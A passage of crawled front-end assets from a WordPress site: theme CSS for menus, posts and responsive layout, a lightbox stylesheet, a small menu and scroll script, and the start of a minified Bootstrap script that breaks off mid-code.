.top_menu_cont { background: url('/wp-content/themes/gridstyletheme/images/black-bg.png') repeat-x; background-position: 0 3px; }
.top_menu_cont ul { list-style-type: none; margin-right: 45px; float: left; }
.top_menu_cont ul.social { margin-right: 0 !important; }
.top_menu_cont ul li { float: left; }
.top_menu_cont ul li a { display: block; padding: 5px 10px; color: #B8B7B5; text-decoration: none; border-top: 3px solid #fff; }
.top_menu_cont ul li a:hover { border-top: 3px solid #000; }
.top_menu_cont ul li.current_page_item a, .top_menu_cont ul li.current-menu-item a { border-top: 3px solid #000; }

.logo {margin-top: 25px;width: 100%; }
a.logosite {
    display: block;
    width: 100%;
    margin: 0 auto;
}
div#content_inside .rel-post a img {    max-width: 100%;
    height: initial;}
.rel-title-post h6 {    font-size: 17px;
    font-family: 'Playfair Display', serif;
    margin-bottom: 20px;
    width: 100%;
    display: block;
    line-height: 17px;}
.rel-post.col-xs-12.col-sm-3 {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 25px;
    float: none;
}
.single .blog_box h3 {
    font-size: 21px;
    font-family: 'Playfair Display', serif;
    margin-bottom: 10px;
    border-bottom: 1px dotted #efefef;
    padding-bottom: 10px;
}
.dropdown-horizontal-container td #menu-button {
  margin: 0;
  padding: 0;
  border: 0;
  list-style: none;
  line-height: 1;
  display: block;
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.dropdown-horizontal-container td #menu-button {
  display: none;
}

 @media (max-width:1024px) and (min-width:768px){
       div#main_container div.petit div.dropdown-horizontal-container li a {
padding: 10px 8px;
    font-size: 15px;
    line-height: 25px;
}
div#main_container .petit a.logosite {width: 150px;}


    }
.mob{
    display: none;
}
 @media (max-width:767px) and (min-width:320px){
    .full-width {
    display: none;
}
.mob {
    display: block;
}
}
.petit .dropdown-horizontal-container td > ul.open {
    display: block;
   background: #fff;
  }

.petit .dropdown-horizontal-container td > ul > li {float:none;}
.petit .dropdown-horizontal-container td > ul > li > a {
    padding: 18px 25px 18px 25px;
    border-right: 0;
    color: #3d3d3d;
  }


.petit .dropdown-horizontal-container td ul ul li {
    width: 100%;
  }
.petit .dropdown-horizontal-container td ul ul li a {
    width: 100%;
    box-shadow: none;
    padding-left: 35px;
  }
.petit .dropdown-horizontal-container td ul ul ul li a {
    padding-left: 45px;
  }
 div#main_container .petit a.logosite {width: 25%;}
}

@media (max-width:480px) and (min-width:400px){
div#main_container .petit a.logosite {width: 31%;}
.petit .socila-icons {margin-top: 2px;}
}
@media (max-width:400px) and (min-width:300px){
div#main_container .petit a.logosite {width: 31%;margin-top: 7px;}
.petit .socila-icons {margin-top: 0px;}
}

    @media screen and (max-width: 980px) and (min-width: 768px) {
   body div#main_container div.petit div.dropdown-horizontal-container li a {font-size: 10px;}
  body div#main_container  ul.dropdown a:link, ul.dropdown a:visited {    padding: 20px 10px;
    font-size: 17px;}
    }
    @media screen and (max-width: 767px){
   body div#main_container div.petit div.dropdown-horizontal-container li a {font-size: 17px;}
	}

    @media only screen and (min-width:1440px){
        /* styles for browsers larger than 1440px; */
    }
    @media only screen and (min-width:2000px){
        /* for sumo sized (mac) screens */
    }
    @media only screen and (max-device-width:480px){
       /* styles for mobile browsers smaller than 480px; (iPhone) */
    }
    /* different techniques for iPad screening */
    @media only screen and (min-device-width: 481px) and (max-device-width: 1024px) and (orientation:portrait) {
      /* For portrait layouts only */
    }

    @media only screen and (min-device-width: 481px) and (max-device-width: 1024px) and (orientation:landscape) {
      /* For landscape layouts only */
    }


.cat_menu_cont {}
.cat_menu_cont ul { list-style-type: none; }
.cat_menu_cont ul li { float: left; margin-bottom: 10px; }
.cat_menu_cont ul li a { color: #000; text-decoration: none;display: block; padding: 3px 5px; }
.cat_menu_cont ul li a:hover { }
.cat_menu_cont ul li.current_page_item a, .cat_menu_cont ul li.current-menu-item a { background-color: #000; color: #fff; }
ul.sub-menu {
width: auto;
}
/* Content */

#content_container { border-top: 1px solid #ccc; margin: 0; }

#content { margin-top: 10px; }


#content_container #content #content_inside .post_box {display: inline-block;
    vertical-align: top;
    margin-bottom: 25px;
    float: none;}
.post_box img { width: 100%; height: 100%;}
.post_box_right { float: right !important; }
.post_box h3 {font-weight: 500;  font-size: 24px; font-family: 'Playfair Display', serif;min-height: 64px;display: table;}
.post_box h3 a { color: #333; text-decoration: none;vertical-align: middle;display: table-cell;}
.post_box h3 a:hover { text-decoration: underline; }
.post_meta {display: none; margin: 10px 0; font-style: italic; font-size: 11px; color: #9C9C9C; }
.post_meta a { color: #9C9C9C; text-decoration: none; }
.post_cat {display: none; margin: 10px 0; font-style: italic; font-size: 11px; color: #9C9C9C; }
.post_cat a { color: #9C9C9C; text-decoration: none; }
.post_cat a:hover { text-decoration: underline; }
.img_link a {border: 1px solid #fff;  display: block; }
.img_link a:hover { border: 1px solid #000; }
div.blog_box img {max-width: 49.5%;height: inherit;
width: initial;    vertical-align: top;}

div.inst p {text-align: center;
font-size: 15px;
text-transform: uppercase;
border-bottom: 1px dotted #D2D2D2;}

.load_more_cont { border-top: 1px dotted #eee; border-bottom: 1px dotted #eee; margin-top: 25px; float: left; width: 100%; }
.load_more_text { width: 190px; padding: 10px 0; }
.load_more_text a { color: #000; text-decoration: none; }
.load_more_text a:hover { text-decoration: underline; }

.blog_box {margin-bottom: 15px; padding-bottom: 10px; border-bottom: 1px dotted #E7E7E5; }
.blog_box h3 {font-size: 21px; font-family: 'Playfair Display', serif; margin-bottom: 0; }
.blog_box h1 { font-size: 26px; font-family: 'Playfair Display', serif;     margin-bottom: 20px;
    width: 100%;
    display: block;
    line-height: 21px; }
.blog_box h3 a { color: #000; text-decoration: none; }
.blog_box h3 a:hover { text-decoration: underline; }
.blog_box .blog_image img { width: 693px; height: 221px; }

.blog_box .blog_post_meta { padding: 10px 0; font-size: 11px; font-style: italic; }

.navigation { padding: 15px 0; }
.navigation a { text-decoration: none; }
.navigation a:hover { text-decoration: underline; }

#submit { padding: 5px 10px; background-color: #000; color: #fff; }

/* Sidebar */

#sidebar {     float: right;
    width: 17%;
    display: block;}
.side_box { margin-bottom: 0px; padding-bottom: 0px; border-bottom: 1px dotted #D9D9D9; }
.recentposts_cont .side_box { border-bottom: none !important; padding-bottom: 0 !important; }
.side_box h3 { font-family: 'Playfair Display', serif; font-size: 15px; }
.side_box a { color: #000; text-decoration: none; }
.side_box a:hover { text-decoration: underline; }
.side_box ul { list-style-type: none; }
.side_box ul li { padding-bottom: 3px; }
.search_side_box form {position: relative;margin: 0 0 10px;}
.search_side_box {margin-bottom: 0px;
    position: relative;
    margin-top: 20px;}
.search_side_box input[type=text] {width: 100%;
    height: 28px;
    border: 1px solid #EEEEEE;
    padding: 0 0px 0 0px;
    border-radius: 0;
    margin: 0;}
h1.archive-title {
margin-top: 10px;
margin-bottom: 30px;
text-align:center;
}
.inst {
padding-bottom: 10px;
}
li.menu-item.menu-item-type-post_type.menu-item-object-page.menu-item-57.last-child a {}
.search_icon { position: absolute; top: 8px; right: 10px; }

.side_box .latest_posts_big { list-style-type: none; }
.side_box .latest_posts_big li { margin-bottom: 10px; border-bottom: 1px dotted #D9D9D9; font-size: 10px; padding-bottom: 5px; }
.side_box .latest_posts_big li.last { border-bottom: none; }
.side_box .latest_posts_big img { width: 223px; height: 140px; }
.side_box .latest_posts_big li h3 { margin: 5px 0; font-family: 'Playfair Display', serif; font-size: 14px; }
.side_box .latest_posts_big li h3 a { color: #000; text-decoration: none; }
.side_box .latest_posts_big li h3 a:hover { text-decoration: underline; }
.side_box .latest_posts_big li p { margin: 5px 0; }

.side_box .latest_posts_small { list-style-type: none; }
.side_box .latest_posts_small li { margin-bottom: 10px; border-bottom: 1px dotted #D9D9D9; font-size: 10px; padding-bottom: 5px; }
.side_box .latest_posts_small li.last { border-bottom: none; }
.side_box .latest_posts_small li img { float: left; margin-right: 15px; width: 52px; height: 53px; }
.side_box .latest_posts_small li h3 { margin: 5px 0 10px; font-family: 'Playfair Display', serif; font-size: 13px; }
.side_box .latest_posts_small li h3 a { color: #000; text-decoration: none; }
.side_box .latest_posts_small li h3 a:hover { text-decoration: underline; }
.side_box .latest_posts_small li p { margin: 5px 0; }


/* HEADER PETIT */
#header.petit{left: 0;right: 0;padding-bottom: 0;height:55px;position:fixed;z-index:10000;width: 100%;top:0;border-bottom: 1px solid #e5e5e5;background:#fff;}
#header.petit #topkey{display:none;}
#header.petit .boxheader{display:none;}
#menu.petit{float: left;
margin-top: 5px;}

#header.petit .clear {
    display: none;
}



#menu.petit #menu_ul{padding-right:50px;}
#menu.petit li#lichemise{margin-right:80px;}

.socila-icons {display:none;}
.petit .socila-icons {display:block;}
.petit a.logosite {    padding-left: 20px;
width: 170px;display: block;margin: initial;
float: left;
}

.socila-icons > li {
font-size: 0;
margin: 0 0 0 -1px !important;
display: inline-block;
}

.socila-icons > li > a {
display: block;
width: 17px;
background-repeat: no-repeat;
height: 17px;
margin: 0 !important;
opacity: 0.8;
}

.socila-icons {
padding-right: 20px;
float: right;
margin-top: 6px;
z-index: 999;
}
.petit a.logosite img {
width: 100%;margin-top: 10px;
}
.socila-icons .facebook {
background: url("/wp-content/themes/gridstyletheme/images/icons_06.jpg") repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.socila-icons .twitter {
background: url("/wp-content/themes/gridstyletheme/images/icons_08.jpg") repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.socila-icons .tumblr {
background: url("/wp-content/themes/gridstyletheme/images/icons_10.jpg") repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.socila-icons .instagram {
background: url("/wp-content/themes/gridstyletheme/images/icons_11.jpg") repeat scroll 0 0 rgba(0, 0, 0, 0);
}

.socila-icons .vk {
background: url("/wp-content/themes/gridstyletheme/images/icons_vk.jpg") repeat scroll 0 0 rgba(0, 0, 0, 0);
}

#menu.petit div.dropdown-horizontal-container table {margin: 0 auto;
float: none;}


#header a.open-mobile-menu {
width: 70px;
height: 65px;
background: url('/wp-content/themes/gridstyletheme/images/mobile-menu.png') no-repeat center center;
background-size: 24px auto;
text-indent: -99999px;
position: absolute;
right: 0px;
top: 0px;
}

/* Footer */
#footer,.footer1{margin-left:15px;margin-right:15px}

#footer { padding: 15px 0; margin-top: 20px; font-size: 13px; clear: both;}
#footer a { color: #000; text-decoration: none; }
#footer a:hover { text-decoration: underline; }
@media (min-device-width: 767px) and (max-device-width: 770px) {
nav.navbar-default ul.dropdown a:link, ul.dropdown a:visited {
    font-size: 18px;
    padding: 14px 12px;
    line-height: 1.2;
}
}
@media (max-width: 766px) {
#header.petit #menu.petit {margin-left: auto;
width: 53%;
margin-right: auto;}
nav.navbar-default .dm-align-left .menu-alignment-wrap {
    float: none;
    width: 100%;
}
ul.sub-menu.open {
    display: block;
}
#menu .navbar-default ul.dropdown li.parent>a:after {display: none;}
.widget.shailan-dropdown-menu-widget ul.dropdown li.hover, ul.dropdown li:hover {
    background-color: #aaa;
}
.widget.shailan-dropdown-menu-widget li.current-menu-item {
    background-color: #aaa;
}
.fb_iframe_widget span {width: 100%!important;}
.fb_iframe_widget iframe {width: 100%!important;}
#comments .fb_iframe_widget {display: block;}
#main_container #content_container #content #content_inside .post_box {padding: 0;margin-bottom: 10px;}
.footer1 {
    clear: both;
    display: block;
    margin-top: 15px;
}
.showmob {display:block;}
nav.navbar-default ul.dropdown li {
    float: none;
    display: block;
    width: 100%;
}
nav.navbar-default ul.sub-menu {width: 100%;}
nav.navbar-default ul.sub-menu li {text-align: center;}
.petit #main_nav_mobile .navbar-default {
    background: none;
    border: 0;
position: absolute;
left: 0;
right: 0;
}
.petit nav.navbar-default a.navbar-brand {
    display: none;
}
.petit .navbar-toggle {margin-top: 4px;float: none;display: block;margin-left: auto;margin-right: auto;}
.petit div#bs-example-navbar-collapse-1 {
    background: #fff;
}
}
@media (min-width: 766px) {
#menu .navbar-default {
    background: none;
    border: 0;
}
ul.dropdown li:hover ul.sub-menu {display: block;}
.showmob {display:none;}
.post_box {
    margin-left: -2px;
}
h4.nav-header {
    border-bottom: 1px dotted #CCC;
    text-align: center;
}
nav.navbar-default a.navbar-brand {
    display: none;
}
}

nav.navbar.navbar-default {
    margin-top: 25px;
    margin-bottom: 0;
}
.petit nav.navbar.navbar-default {
    margin-top: 0px;
    margin-bottom: 0;
}
#menu .navbar-default ul.dropdown li.parent>a:after {right:3px;}
#menu .navbar-default ul.dropdown li.parent:hover>a:after {right:3px;}
#menu .navbar-default ul.dropdown li.parent>a {padding-right: 15px;}

.column .block h4 .column_icon_toggle {
    display: none;
}

._2p3a {
    width: 100%!important;
}

@media (max-width: 640px) {
#content .blog_box a img {max-width: 100%;padding-bottom: 10px;}
}

.col-xs-12.col-sm-2.column.accordion {padding: 0;}
#content_container h4 i.column_icon_toggle {margin-top: 5px;}
.col-xs-12.col-sm-2.column.accordion .block h4 {border-top: 1px dotted #ccc;padding-top: 12px;}

.navbar-collapse.collapse.in li.parent .plus:before {
    content: '+';
    font-family: monospace;
    font-weight: bold;
}

.navbar-collapse.collapse.in li.parent .minus:before {
    content: '-';
    font-family: monospace;
    font-weight: bold;
}
ul#menu-menu li.current-menu-item a {color: #ddd;}
.popupcontant {}
.popupcontant a {}
.popupcontant a img {    width: 100%;
    height: inherit;}

.popupsoc {}
.popupsoc br {display: none;}
.popupsoc a {         float: left;
    display: block;
    width: 13%;
    text-align: center;
    margin-right: 6%;
    margin-left: 6%;}





.navbar-nav:not(.navbar-collapse.collapse.in) ul .caret {
    position: absolute;
    right: 0;
    margin-top: 6px;
    margin-right: 15px;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-left: 4px dashed;
}
.navbar-nav:not(.navbar-collapse.collapse.in) ul a.has-submenu {
    padding-right: 30px;
}
/* make sub menu arrows look like +/- buttons in collapsible mode */

.navbar-collapse.collapse.in .caret, .navbar-collapse.collapse.in ul .caret {
    position: absolute;
    right: 0;
    margin: 11px 11px 0px 0px;
    padding: 0;
        top: 0;
    width: 32px;
    height: 26px;
    line-height: 24px;
    text-align: center;
    border-width: 1px;
    border-style: solid;
}
.navbar-collapse.collapse.in .caret:before {
    content: '+';
    font-family: monospace;
    font-weight: bold;
}
.navbar-collapse.collapse.in .open > a > .caret:before {
    content: '-';
}
.navbar-collapse.collapse.in a.has-submenu {
    padding-right: 50px;
}
/* revert to Bootstrap's default carets in collapsible mode when the "data-sm-skip-collapsible-behavior" attribute is set to the ul.navbar-nav */
.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] .caret, .navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] ul .caret {
    position: static;
    margin: 0 0 0 2px;
    padding: 0;
    width: 0;
    height: 0;
    border-top: 4px dashed;
    border-right: 4px solid transparent;
    border-bottom: 0;
    border-left: 4px solid transparent;
}
.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] .caret:before {
    content: '' !important;
}
.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] a.has-submenu {
    padding-right: 15px;
}
/* scrolling arrows for tall menus */
.navbar-nav span.scroll-up, .navbar-nav span.scroll-down {
    position: absolute;
    display: none;
    visibility: hidden;
    height: 20px;
    overflow: hidden;
    text-align: center;
}
.navbar-nav span.scroll-up-arrow, .navbar-nav span.scroll-down-arrow {
    position: absolute;
    top: -2px;
    left: 50%;
    margin-left: -8px;
    width: 0;
    height: 0;
    overflow: hidden;
    border-top: 7px dashed transparent;
    border-right: 7px dashed transparent;
    border-bottom: 7px solid;
    border-left: 7px dashed transparent;
}
.navbar-nav span.scroll-down-arrow {
    top: 6px;
    border-top: 7px solid;
    border-right: 7px dashed transparent;
    border-bottom: 7px dashed transparent;
    border-left: 7px dashed transparent;
}
/* add more indentation for 2+ level sub in collapsible mode - Bootstrap normally supports just 1 level sub menus */
.navbar-nav.sm-collapsible ul .dropdown-menu > li > a,
.navbar-nav.sm-collapsible ul .dropdown-menu .dropdown-header {
    padding-left: 35px;
}
.navbar-nav.sm-collapsible ul ul .dropdown-menu > li > a,
.navbar-nav.sm-collapsible ul ul .dropdown-menu .dropdown-header {
    padding-left: 45px;
}
.navbar-nav.sm-collapsible ul ul ul .dropdown-menu > li > a,
.navbar-nav.sm-collapsible ul ul ul .dropdown-menu .dropdown-header {
    padding-left: 55px;
}
.navbar-nav.sm-collapsible ul ul ul ul .dropdown-menu > li > a,
.navbar-nav.sm-collapsible ul ul ul ul .dropdown-menu .dropdown-header {
    padding-left: 65px;
}
/* fix SmartMenus sub menus auto width (subMenusMinWidth and subMenusMaxWidth options) */
.navbar-nav .dropdown-menu > li > a {
    white-space: normal;
}
.navbar-nav ul.sm-nowrap > li > a {
    white-space: nowrap;
}
.navbar-nav.sm-collapsible ul.sm-nowrap > li > a {
    white-space: normal;
}
/* fix .navbar-right subs alignment */
.navbar-right ul.dropdown-menu {
    left: 0;
    right: auto;
}

/** Container */
div.dropdown-horizontal-container{ width:100%;}

ul.dropdown li.hover, ul.dropdown li:hover { cursor: default; }
ul.dropdown ul { border-bottom:1px solid #ddd; }
ul.dropdown ul ul { top: 1px; left: 99%; }
ul.dropdown-upward ul ul { /* bottom: 1px; */ }
ul.dropdown li { border: none;color: #000; text-align:center; }
ul.dropdown li a{ text-decoration: none; display:block; }

/** Right align fix */
ul.dropdown-align-right li{ border-width: 0px 0px 0px 1px; }
ul#menu-menu ul.sub-menu li a {padding: 5px 29px 5px 15px;}
/** Hover effect */
ul.dropdown li.hover, ul.dropdown li:hover { background-color: #242423; color: #fff; }
ul.sub-menu {background-color: #242423;color: #fff;}
ul.sub-menu li a {color: #fff;}
/** Link colors */
.petit ul.dropdown a:link,
ul.dropdown a:visited   {padding: 14px 14px;font-size: 17px;}
ul.dropdown a:link,
ul.dropdown a:visited   {
font-size: 20px;
padding: 14px 14px;
line-height: 1.2; }
ul.dropdown a:hover { color: #fff; }
ul.dropdown a:active    { color: #fff; }

ul.dropdown li.parent.hover a:after {border-top: 4px solid #fff!important;}
li.parent.hover a {color: #fff;}


/** Sub menus */
ul.dropdown ul { margin-top: 1px; border:none;}
ul.dropdown ul li { text-align: left;}

/** Current menu item */
li.current-cat a, li.current_page_item a, li.current-menu-item a,
li.current-cat a:link, li.current_page_item a:link, li.current-menu-item a:link,
li.current-cat a:visited, li.current_page_item a:visited, li.current-menu-item a:visited{}
li.current-menu-item {background-color: #242423;
color: #fff;}
/** Not current fix */
li.current_page_item ul a, li.current_page_item ul a:visited, li.current_page_item ul a:link { color: #fff; }

/** Ancestor */
li.current_page_ancestor a,li.current_page_ancestor a:visited, li.current_page_ancestor a:link {text-decoration:underline;}
li.current-menu-ancestor a,li.current-menu-ancestor a:visited, li.current-menu-ancestor a:link {text-decoration:underline;}

/** Not ancestor fix */
li.current_page_ancestor ul a, li.current_page_ancestor ul a:visited, li.current_page_ancestor ul a:link {text-decoration:none;}
li.current-menu-ancestor ul a,li.current-menu-ancestor ul a:visited, li.current-menu-ancestor ul a:link {text-decoration:none;}

/** Vertical menu support */
ul.dropdown-vertical{ min-width:160px; }
ul.dropdown-vertical li { border-bottom:1px solid #ddd; }
div.shailan-dropdown-menu ul.dropdown-vertical{
    border-bottom:0px;
    border-top: 1px solid #DDD;
    border-right: 1px solid #DDD;
}
ul.dropdown-vertical ul{
    border-bottom:0;
    border-right: 1px solid #DDD;
}
.fixed_rtb {
	position: fixed;
	top: 55px;
}

@media only screen and (min-device-width: 375px) and (max-device-width: 667px) and (-webkit-min-device-pixel-ratio: 2) {
    div.blog_box img {
        max-width: 99.5%;
        height: inherit;
        width: initial;
        vertical-align: top;
    }
}

@media screen and (max-width: 414px) and (min-width: 320) {
    div.blog_box img {
        max-width: 99.5%;
        height: inherit;
        width: initial;
        vertical-align: top;
    }
}

.note {
  background: #f7f7f7;
  font-style: italic;
  margin: 1.5em 10px;
  padding: 0.5em 10px;
 text-align: center;
}

.note:before {
  color: #999;
  content: "\201C"; /* Непечатаемый символ слева */
  font-size: 3em;
  line-height: 0.1em;
  margin-right: 0.2em;
  vertical-align: -.4em;
    font-family: initial;
}

.note:after {
  color: #999;
  content: "\201D"; /* Непечатаемый символ справа */
  font-size: 3em;
  line-height: 0.1em;
  vertical-align: -.45em;
    font-family: initial;
}

.note .noteclassic {
  display: inline;
}

.blog_box a, .post_box a{color:#B62D1A}

@media (max-width:767px) {
.post_box{padding-left:0!important;padding-right:0!important;}
}

.petit a.logosite img {    margin-top: 10px;    width: 55%!important; }

.seealso{font-size:28px!important;text-align:center;margin-top:40px}

iframe[src*="//www.youtube.com/"],.post iframe[src*="//youtube.com/"],.post iframe[src*="//youtu.be/"]{max-width:100%;height:auto;aspect-ratio:16 / 9;}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dorohins.com/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.ru_RU.css
body_size: 702
content:
#lightbox{position:absolute;left:0;width:100%;z-index:10100;text-align:center;line-height:0}#jqlb_loading{height:32px;background-image:url('/wp-content/plugins/wp-lightbox-2/styles/images/ru_RU/loading.gif');background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;background-image:url('/wp-content/plugins/wp-lightbox-2/styles/images/ru_RU/closelabel.gif');background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:250px;height:250px;margin:0 auto}#imageContainer{padding:10px}#loading{position:absolute;top:40%;left:0;height:25%;width:100%;text-align:center;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:none}#prevLink,#nextLink{width:45%;height:100%;background:transparent url('/wp-content/plugins/wp-lightbox-2/styles/images/ru_RU/blank.gif') no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url('/wp-content/plugins/wp-lightbox-2/styles/images/ru_RU/prev.gif') left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url('/wp-content/plugins/wp-lightbox-2/styles/images/ru_RU/next.gif') right 50% no-repeat}#nextLinkText,#prevLinkText{color:#ff9834;font-weight:bold;text-decoration:none}#nextLinkText{padding-left:20px}#prevLinkText{padding-right:20px}.ontop #imageData{padding-top:5px}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}#imageData #imageDetails{width:70%;float:left;text-align:left}#imageData #caption{font-weight:bold}#imageData #numberDisplay{display:block;clear:left;padding-bottom:1.0em}#imageData #bottomNavClose{width:86px;float:right;padding-bottom:.7em}#imageData #helpDisplay{clear:left;float:left;display:block}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{/*\*/height:1%;/**/}#lightboxIframe{display:none}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dorohins.com/wp-content/themes/gridstyletheme/js/menu.js
body_size: 1148
content:

window.onload = function() {
	this.onscroll = function() {
		h = getScrollTop();
		if(h>=119) {
			dd('header').className = 'petit';
			dd('menu').className = 'petit';
			dd('separate_fixed').style.marginTop = '200px';
			//dd('liseparate').style.marginLeft = '160px';
		} else {
			dd('header').className = '';
			dd('menu').className = '';
			dd('separate_fixed').style.marginTop = '0px';
			//dd('liseparate').style.marginLeft = '0px';
		}
	}
	
	$( '#header .open-mobile-menu' ).live('click', function () {
		var nav_mobile = $(this).closest('#header').find('#main_nav_mobile');
		if( nav_mobile.hasClass('show') ) {

			nav_mobile.removeClass('show');
		}
		else {
			nav_mobile.addClass('show');
		}
		return false;
	});
}


function set_opacite(n,opa) {
	if(document.all && !window.opera){
		dd('image'+n).style.filter = 'alpha(opacity=' + opa + ');';	
	} else{
		dd('image'+n).style.opacity = opa/100;
	}
	return true;
}
function degrade(n_anc,n_nou) {
	if(opa_nou<100) {
		opa_nou+=5;
	} else {
		dd('rec_img').removeChild(document.getElementById('image'+n_anc));
		image();
		return false;
	}
	set_opacite(n_nou,opa_nou);
	setTimeout("degrade('"+n_anc+"','"+n_nou+"')",25);

}


/* - - - - - - - - */

function change_onglet_mesure(v) {
	dd('o_m_standard').className = '';
	dd('o_m_chemise').className = '';
	dd('o_m_corps').className = '';
	dd('o_m_'+v).className = 'lead';
	dd('type_mesure').value = v;
	onglet_mesure();
}
function onglet_mesure() {
	v = ddv('type_mesure');
	tab = new Array('standard','corps','chemise');
	for(i=0;i<3;i++) {
		dd('bloc_mesure_'+tab[i]).style.display = 'none';
	}
	dd('bloc_mesure_'+v).style.display = 'block';
}
function change_aisance(n,v) {
	dd('image_aisance'+n).src = 'photo_element/aisance_'+v+'.gif';
}

function enregistrement_mesure() {
	dd('formulaire_mesure').submit();
}


opa=0;
function ouvrir_pied(v) {
	dd('index'+v).style.display = 'block';
}
function fermer_pied(v) {
	dd('index'+v).style.display = 'none';
}

function ajax(variables,retour,fonction,page) {
	if(page=='') page='index.php';
	var xhr;
	if (window.XMLHttpRequest) {
		xhr = new XMLHttpRequest();
	} else if (window.ActiveXObject) {
		xhr = new ActiveXObject('Microsoft.XMLHTTP');
	}
	xhr.open('POST',page,true);
	xhr.onreadystatechange = function() {
		if (xhr.readyState == 4) {
			if(retour) eval(fonction);
		}
	}
	xhr.setRequestHeader('Content-type','application/x-www-form-urlencoded');			
	xhr.send(variables);
}
function dd(v) {
	return document.getElementById(v);
}
function ddv(v) {
	return document.getElementById(v).value;
}
// HAUTEUR TOTALE DE LA PAGE
function getTotalHeightPage() {
	var h = document.documentElement.scrollHeight;
	if(document.documentElement.clientHeight > h ) {
		h  = document.documentElement.clientHeight;
	}
	if(document.body.scrollHeight > h) {
		h = document.body.scrollHeight;
	}
	return h;
}

// HAUTEUR VISIBLE DE LA PAGE
function getVisibleHeightPage() {
	if (self.innerHeight) {
		h = self.innerHeight;
	} else if (document.documentElement && document.documentElement.clientHeight) { 
		h = document.documentElement.clientHeight;
	} else if (document.body) {
		h = document.body.clientHeight;
	}
	return h;
}

// HAUTEUR DU SCROLL
function getScrollTop() {
	if (document.documentElement && document.documentElement.scrollTop){
		c_top = document.documentElement.scrollTop;
	} else if (document.body) {
		c_top = document.body.scrollTop;
	}
	return c_top;
}




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dorohins.com/wp-content/plugins/bootstrap-shortcodes/js/bootstrap.js
body_size: 21769
content:
$(document).ready(function() {
//   TOGGLE FOOTER
// footer-icons-define
		var footer_icon_plus = 'icon-plus-sign';
		var footer_icon_minus = 'icon-minus-sign';
		
		var columns_icon_plus = 'icon-plus-sign';
		var columns_icon_minus = 'icon-minus-sign';
// footer-change-script
var responsiveflagFooter = false;
function accordionFooter(status){
		if(status == 'enable'){
			$('#left_column .block h4').on('click', function(){
				$(this).toggleClass('active').parent().find('.toggle_content').stop().slideToggle('medium', function(){
					if($(this).prev().hasClass('active')) {
						$(this).prev().children('i').removeClass(columns_icon_plus).addClass(columns_icon_minus);
					}
					else {
						$(this).prev().children('i').removeClass(columns_icon_minus).addClass(columns_icon_plus);	
					}
				});
			})
			$('#left_column').addClass('accordion').find('.toggle_content').slideUp('fast');
		}else{
			$('#left_column h4').removeClass('active').off().parent().find('.toggle_content').removeAttr('style').slideDown('fast');
			$('#left_column h4 i').removeClass(columns_icon_minus).addClass(columns_icon_plus);
			$('#left_column').removeClass('accordion');
		}
	}		
function toDoFooter(){
	   if ($(document).width() <= 767 && responsiveflagFooter == false){
		    accordionFooter('enable');
			responsiveflagFooter = true;		
		}
		else if ($(document).width() >= 768){
			accordionFooter('disable');
	        responsiveflagFooter = false;
		}
}
$(document).ready(toDoFooter);
$(window).resize(toDoFooter);
});


if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.5",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a(f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return 